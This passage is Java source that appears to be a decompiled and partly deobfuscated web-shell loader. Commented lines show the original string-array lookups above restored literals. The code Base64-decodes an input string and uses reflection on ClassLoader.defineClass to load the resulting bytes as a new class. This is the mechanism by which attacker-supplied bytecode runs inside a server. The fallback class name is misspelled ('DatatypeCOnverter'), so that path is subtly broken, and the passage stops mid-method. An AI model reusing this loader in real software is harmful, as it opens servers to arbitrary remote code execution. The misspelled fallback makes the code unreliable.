 private Class b(Object[] objectArray) {
    byte[] byArray = (byte[])objectArray[0];
    try {
        ClassLoader classLoader = this.getClass().getClassLoader();
        String[] stringArray = c;
        //Method method = classLoader.loadClass(stringArray[13]).getDeclaredMethod(stringArray[7], String.class, byte[].class, Integer.TYPE, Integer.TYPE);
        Method method = classLoader.loadClass("java.lang.ClassLoader").getDeclaredMethod("defineClass", String.class, byte[].class, Integer.TYPE, Integer.TYPE);
        method.setAccessible(true);
        return (Class)method.invoke(classLoader, null, byArray, 0, byArray.length);
    }
    catch (Throwable throwable) {
        throw new RuntimeException(throwable);
    }
}
private byte[] a(Object[] objectArray) {
    String string = (String)objectArray[0];
    try {
        byte[] byArray;
        ClassLoader classLoader = this.getClass().getClassLoader();
        try {
            String[] stringArray = c;
            //Class<?> clazz = classLoader.loadClass(stringArray[14]);
            Class<?> clazz = classLoader.loadClass("java.util.Base64");
            //Class<?> clazz2 = classLoader.loadClass(stringArray[3]);
            Class<?> clazz2 = classLoader.loadClass("java.util.Base64$Decoder");
            //Object object = clazz.getMethod(stringArray[5], new Class[0]).invoke(clazz, new Object[0]);
            Object object = clazz.getMethod("getDecoder", new Class[0]).invoke(clazz, new Object[0]);
            //byArray = (byte[])clazz2.getMethod(stringArray[0], String.class).invoke(object, string);
            byArray = (byte[])clazz2.getMethod("decode", String.class).invoke(object, string);
        }
        catch (ClassNotFoundException classNotFoundException) {
            String[] stringArray = c;
            //Class<?> clazz = classLoader.loadClass(stringArray[2]);
            Class<?> clazz = classLoader.loadClass("javax.xml.bind.DatatypeCOnverter");
            //byArray = (byte[])clazz.getMethod(stringArray[1], String.class).invoke(clazz, string);
            byArray = (byte[])clazz.getMethod("parseBase64Binary", String.class).invoke(clazz, string);
        }
        return byArray;
    }